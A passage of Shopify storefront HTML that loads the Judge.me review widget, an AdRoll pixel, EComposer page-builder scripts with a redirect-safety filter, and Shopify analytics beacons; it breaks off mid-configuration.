  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/adroll-advertising-marketing/blocks/adroll-pixel/c60853ed-1adb-4359-83ae-4ed43ed0b559 -->
  <!-- AdRoll Customer: not found -->



  
  
  <!-- AdRoll Advertisable: WFJPHEIPH5HMBEPHYG5ZLQ -->
  <!-- AdRoll Pixel: CAUHMKX3NZGDZB6SSQ4ROB -->
  <script async src="https://assets1.adroll.com/shopify/latest/j/shopify_rolling_bootstrap_v2.js?adroll_adv_id=WFJPHEIPH5HMBEPHYG5ZLQ&adroll_pix_id=CAUHMKX3NZGDZB6SSQ4ROB"></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/ecomposer-builder/blocks/app-embed/a0fc26e1-7741-4773-8b27-39389b4fb4a0 --><!-- DNS Prefetch & Preconnect -->
<link rel="preconnect" href="https://cdn.ecomposer.app" crossorigin>
<link rel="dns-prefetch" href="https://cdn.ecomposer.app">

<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/css/ecom-swiper@11.css" as="style">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom-swiper@11.0.5.js" as="script">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom_modal.js" as="script">

<!-- Global CSS --><!--ECOM-EMBED-->
  <style id="ecom-global-css" class="ecom-global-css">/**ECOM-INSERT-CSS**/.ecom-section > div.core__row--columns{max-width: 1200px;}.ecom-column>div.core__column--wrapper{padding: 20px;}div.core__blocks--body>div.ecom-block.elmspace:not(:first-child){margin-top: 20px;}:root{--ecom-global-container-width:1200px;--ecom-global-colunm-gap:20px;--ecom-global-elements-space:20px;--ecom-global-colors-primary:#ffffff;--ecom-global-colors-secondary:#ffffff;--ecom-global-colors-text:#ffffff;--ecom-global-colors-accent:#ffffff;--ecom-global-typography-h1-font-weight:600;--ecom-global-typography-h1-font-size:72px;--ecom-global-typography-h1-line-height:90px;--ecom-global-typography-h1-letter-spacing:-0.02em;--ecom-global-typography-h2-font-weight:600;--ecom-global-typography-h2-font-size:60px;--ecom-global-typography-h2-line-height:72px;--ecom-global-typography-h2-letter-spacing:-0.02em;--ecom-global-typography-h3-font-weight:600;--ecom-global-typography-h3-font-size:48px;--ecom-global-typography-h3-line-height:60px;--ecom-global-typography-h3-letter-spacing:-0.02em;--ecom-global-typography-h4-font-weight:600;--ecom-global-typography-h4-font-size:36px;--ecom-global-typography-h4-line-height:44px;--ecom-global-typography-h4-letter-spacing:-0.02em;--ecom-global-typography-h5-font-weight:600;--ecom-global-typography-h5-font-size:30px;--ecom-global-typography-h5-line-height:38px;--ecom-global-typography-h6-font-weight:600;--ecom-global-typography-h6-font-size:24px;--ecom-global-typography-h6-line-height:32px;--ecom-global-typography-h7-font-weight:400;--ecom-global-typography-h7-font-size:18px;--ecom-global-typography-h7-line-height:28px;}</style>
  <!--/ECOM-EMBED--><!-- Custom CSS & JS --><style id="ecom-custom-css"></style><script id="ecom-custom-js" async></script><!-- Open Graph Meta Tags for Pages --><!-- Critical Inline Styles -->
<style class="ecom-theme-helper">.ecom-animation{opacity:0}.ecom-animation.animate,.ecom-animation.ecom-animated{opacity:1}.ecom-cart-popup{display:grid;position:fixed;inset:0;z-index:9999999;align-content:center;padding:5px;justify-content:center;align-items:center;justify-items:center}.ecom-cart-popup::before{content:' ';position:absolute;background:#e5e5e5b3;inset:0}.ecom-ajax-loading{cursor:not-allowed;pointer-events:none;opacity:.6}#ecom-toast{visibility:hidden;max-width:50px;height:60px;margin:auto;background-color:#333;color:#fff;text-align:center;border-radius:2px;position:fixed;z-index:1;left:0;right:0;bottom:30px;font-size:17px;display:grid;grid-template-columns:50px auto;align-items:center;justify-content:start;align-content:center;justify-items:start}#ecom-toast.ecom-toast-show{visibility:visible;animation:ecomFadein .5s,ecomExpand .5s .5s,ecomStay 3s 1s,ecomShrink .5s 4s,ecomFadeout .5s 4.5s}#ecom-toast #ecom-toast-icon{width:50px;height:100%;box-sizing:border-box;background-color:#111;color:#fff;padding:5px}#ecom-toast .ecom-toast-icon-svg{width:100%;height:100%;position:relative;vertical-align:middle;margin:auto;text-align:center}#ecom-toast #ecom-toast-desc{color:#fff;padding:16px;overflow:hidden;white-space:nowrap}@media(max-width:768px){#ecom-toast #ecom-toast-desc{white-space:normal;min-width:250px}#ecom-toast{height:auto;min-height:60px}}.ecom__column-full-height{height:100%}@keyframes ecomFadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes ecomExpand{from{min-width:50px}to{min-width:var(--ecom-max-width)}}@keyframes ecomStay{from{min-width:var(--ecom-max-width)}to{min-width:var(--ecom-max-width)}}@keyframes ecomShrink{from{min-width:var(--ecom-max-width)}to{min-width:50px}}@keyframes ecomFadeout{from{bottom:30px;opacity:1}to{bottom:60px;opacity:0}}</style>


<!-- EComposer Config Script -->
<script id="ecom-theme-helpers" async>
window.EComposer=window.EComposer||{};(function(){if(!this.configs)this.configs={};this.configs={"custom_code":{"enable_jquery":true,"custom_css":"","custom_js":""},"instagram":null};this.configs.ajax_cart={enable:false};this.customer=false;this.proxy_path='/apps/ecomposer-visual-page-builder';
this.popupScriptUrl='https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom_popup.js';
this.routes={domain:'https://www.shopsingletree.com',root_url:'/',collections_url:'/collections',all_products_collection_url:'/collections/all',cart_url:'/cart',cart_add_url:'/cart/add',cart_change_url:'/cart/change',cart_clear_url:'/cart/clear',cart_update_url:'/cart/update',product_recommendations_url:'/recommendations/products'};
this.queryParams={};
if(window.location.search.length){new URLSearchParams(window.location.search).forEach((value,key)=>{this.queryParams[key]=value})}
this.money_format="${{amount}}";
this.money_with_currency_format="${{amount}} USD";
this.currencyCodeEnabled=null;this.abTestingData = [];this.formatMoney=function(t,e){const r=this.currencyCodeEnabled?this.money_with_currency_format:this.money_format;function a(t,e){return void 0===t?e:t}function o(t,e,r,o){if(e=a(e,2),r=a(r,","),o=a(o,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(e)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(n[1]?o+n[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var n="",i=/\{\{\s*(\w+)\s*\}\}/,s=e||r;switch(s.match(i)[1]){case"amount":n=o(t,2);break;case"amount_no_decimals":n=o(t,0);break;case"amount_with_comma_separator":n=o(t,2,".",",");break;case"amount_with_space_separator":n=o(t,2," ",",");break;case"amount_with_period_and_space_separator":n=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":n=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":n=o(t,0," ");break;case"amount_with_apostrophe_separator":n=o(t,2,"'",".")}return s.replace(i,n)};
this.resizeImage=function(t,e){try{if(!e||"original"==e||"full"==e||"master"==e)return t;if(-1!==t.indexOf("cdn.shopify.com")||-1!==t.indexOf("/cdn/shop/")){var r=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp)((\#[0-9a-z\-]+)?(\?v=.*)?)?$/gim);if(null==r)return null;var a=t.split(r[0]),o=r[0];return a[0]+"_"+e+o}}catch(r){return t}return t};
this.getProduct=function(t){if(!t)return!1;let e=("/"===this.routes.root_url?"":this.routes.root_url)+"/products/"+t+".js?shop="+Shopify.shop;return window.ECOM_LIVE&&(e="/shop/builder/ajax/ecom-proxy/products/"+t+"?shop="+Shopify.shop),window.fetch(e,{headers:{"Content-Type":"application/json"}}).then(t=>t.ok?t.json():false)};
const u=new URLSearchParams(window.location.search);if(u.has("ecom-redirect")){const r=u.get("ecom-redirect");if(r){let d;try{d=decodeURIComponent(r)}catch{return}d=d.trim().replace(/[\r\n\t]/g,"");if(d.length>2e3)return;const p=["javascript:","data:","vbscript:","file:","ftp:","mailto:","tel:","sms:","chrome:","chrome-extension:","moz-extension:","ms-browser-extension:"],l=d.toLowerCase();for(const o of p)if(l.includes(o))return;const x=[/<script/i,/<\/script/i,/javascript:/i,/vbscript:/i,/onload=/i,/onerror=/i,/onclick=/i,/onmouseover=/i,/onfocus=/i,/onblur=/i,/onsubmit=/i,/onchange=/i,/alert\s*\(/i,/confirm\s*\(/i,/prompt\s*\(/i,/document\./i,/window\./i,/eval\s*\(/i];for(const t of x)if(t.test(d))return;if(d.startsWith("/")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href=d;return}if(!d.includes("://")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href="/"+d;return}let n;try{n=new URL(d)}catch{return}if(!["http:","https:"].includes(n.protocol))return;if(n.port&&(parseInt(n.port)<1||parseInt(n.port)>65535))return;const a=[window.location.hostname];if(a.includes(n.hostname)&&(n.href===d||n.toString()===d))window.location.href=d}}
}).bind(window.EComposer)();
if(window.Shopify&&window.Shopify.designMode&&window.top&&window.top.opener){window.addEventListener("load",function(){window.top.opener.postMessage({action:"ecomposer:loaded"},"*")})}
</script>

<!-- Quickview Script -->
<script id="ecom-theme-quickview" async>
window.EComposer=window.EComposer||{};(function(){this.initQuickview=function(){var enable_qv=false;const qv_wrapper_script=document.querySelector('#ecom-quickview-template-html');if(!qv_wrapper_script)return;const ecom_quickview=document.createElement('div');ecom_quickview.classList.add('ecom-quickview');ecom_quickview.innerHTML=qv_wrapper_script.innerHTML;document.body.prepend(ecom_quickview);const qv_wrapper=ecom_quickview.querySelector('.ecom-quickview__wrapper');const ecomQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__content-data");if(t){let i=document.createRange().createContextualFragment(e);t.innerHTML="",t.append(i),qv_wrapper.classList.add("ecom-open");let c=new CustomEvent("ecom:quickview:init",{detail:{wrapper:qv_wrapper}});document.dispatchEvent(c),setTimeout(function(){qv_wrapper.classList.add("ecom-display")},500),closeQuickview(t)}},closeQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__close-btn"),i=qv_wrapper.querySelector(".ecom-quickview__content");function c(t){let o=t.target;do{if(o==i||o&&o.classList&&o.classList.contains("ecom-modal"))return;o=o.parentNode}while(o);o!=i&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("click",c),document.removeEventListener("keydown",n))}function n(t){(t.isComposing||27===t.keyCode)&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("keydown",n),document.removeEventListener("click",c))}t&&t.addEventListener("click",function(t){t.preventDefault(),document.removeEventListener("click",c),document.removeEventListener("keydown",n),qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300)}),document.addEventListener("click",c),document.addEventListener("keydown",n)};function quickViewHandler(e){e&&e.preventDefault();let t=this;t.classList&&t.classList.add("ecom-loading");let i=t.classList?t.getAttribute("href"):window.location.pathname;if(i){if(window.location.search.includes("ecom_template_id")){let c=new URLSearchParams(location.search);i=window.location.pathname+"?section_id="+c.get("ecom_template_id")}else i+=(i.includes("?")?"&":"?")+"section_id=ecom-default-template-quickview";fetch(i).then(function(e){return 200==e.status?e.text():window.document.querySelector("#admin-bar-iframe")?(404==e.status?alert("Please create Ecomposer quickview template first!"):alert("Have some problem with quickview!"),t.classList&&t.classList.remove("ecom-loading"),!1):void window.open(new URL(i).pathname,"_blank")}).then(function(e){e&&(ecomQuickview(e),setTimeout(function(){t.classList&&t.classList.remove("ecom-loading")},300))}).catch(function(e){})}}
if(window.location.search.includes('ecom_template_id')){setTimeout(quickViewHandler,1000)}
if(enable_qv){const qv_buttons=document.querySelectorAll('.ecom-product-quickview');if(qv_buttons.length>0){qv_buttons.forEach(function(button,index){button.addEventListener('click',quickViewHandler)})}}
}}).bind(window.EComposer)();
</script>

<!-- Quickview Template -->
<script type="text/template" id="ecom-quickview-template-html">
<div class="ecom-quickview__wrapper ecom-dn"><div class="ecom-quickview__container"><div class="ecom-quickview__content"><div class="ecom-quickview__content-inner"><div class="ecom-quickview__content-data"></div></div><span class="ecom-quickview__close-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M10.722 9.969l-0.754 0.754 5.278 5.278-5.253 5.253 0.754 0.754 5.253-5.253 5.253 5.253 0.754-0.754-5.253-5.253 5.278-5.278-0.754-0.754-5.278 5.278z" fill="#000000"></path></svg></span></div></div></div>
</script>

<!-- Quickview Styles -->
<style class="ecom-theme-quickview">.ecom-quickview .ecom-animation{opacity:1}.ecom-quickview__wrapper{opacity:0;display:none;pointer-events:none}.ecom-quickview__wrapper.ecom-open{position:fixed;top:0;left:0;right:0;bottom:0;display:block;pointer-events:auto;z-index:100000;outline:0!important;-webkit-backface-visibility:hidden;opacity:1;transition:all .1s}.ecom-quickview__container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box;opacity:0;background-color:rgba(0,0,0,.8);transition:opacity .1s}.ecom-quickview__container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content{visibility:visible;opacity:1;transform:none}.ecom-quickview__content{position:relative;display:inline-block;opacity:0;visibility:hidden;transition:transform .1s,opacity .1s;transform:translateX(-100px)}.ecom-quickview__content-inner{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:999;overflow-y:auto;max-height:80vh}.ecom-quickview__content-data>.shopify-section{margin:0 auto;max-width:980px;overflow:hidden;position:relative;background-color:#fff;opacity:0}.ecom-quickview__wrapper.ecom-display .ecom-quickview__content-data>.shopify-section{opacity:1;transform:none}.ecom-quickview__wrapper.ecom-display .ecom-quickview__container{opacity:1}.ecom-quickview__wrapper.ecom-remove #shopify-section-ecom-default-template-quickview{opacity:0;transform:translateX(100px)}.ecom-quickview__close-btn{position:fixed!important;top:0;right:0;transform:none;background-color:transparent;color:#000;opacity:0;width:40px;height:40px;transition:.25s;z-index:9999;stroke:#fff}.ecom-quickview__wrapper.ecom-display .ecom-quickview__close-btn{opacity:1}.ecom-quickview__close-btn:hover{cursor:pointer}@media screen and (max-width:1024px){.ecom-quickview__content{position:absolute;inset:0;margin:50px 15px;display:flex}.ecom-quickview__close-btn{right:0}}.ecom-toast-icon-info{display:none}.ecom-toast-error .ecom-toast-icon-info{display:inline!important}.ecom-toast-error .ecom-toast-icon-success{display:none!important}.ecom-toast-icon-success{fill:#fff;width:35px}</style>

<!-- Toast Template -->
<script type="text/template" id="ecom-template-html"><!-- BEGIN app snippet: ecom-toast --><div id="ecom-toast"><div id="ecom-toast-icon"><svg xmlns="http://www.w3.org/2000/svg" class="ecom-toast-icon-svg ecom-toast-icon-info" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 16h-1v-4h-1m1-4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/></svg>
<svg class="ecom-toast-icon-svg ecom-toast-icon-success" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 48c110.5 0 200 89.5 200 200 0 110.5-89.5 200-200 200-110.5 0-200-89.5-200-200 0-110.5 89.5-200 200-200m140.2 130.3l-22.5-22.7c-4.7-4.7-12.3-4.7-17-.1L215.3 303.7l-59.8-60.3c-4.7-4.7-12.3-4.7-17-.1l-22.7 22.5c-4.7 4.7-4.7 12.3-.1 17l90.8 91.5c4.7 4.7 12.3 4.7 17 .1l172.6-171.2c4.7-4.7 4.7-12.3 .1-17z"/></svg>
</div><div id="ecom-toast-desc"></div></div><!-- END app snippet --></script><!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb35a-2889-7acb-abfb-ae827e9e7665/redirect-hero-35/assets/live-redirect.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b979b-238a-7e17-847d-ec6cb3db4951/preorderfrontend-174/assets/globo.preorder.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70030754083,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70030754083,storefrontBaseUrl: "https://www.shopsingletree.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2066481443","configuration":"{\"pixelCode\":\"CKKQED3C77UBVFV1H81G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1836908835","configuration":"{\"accountID\":\"VrtCDA\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_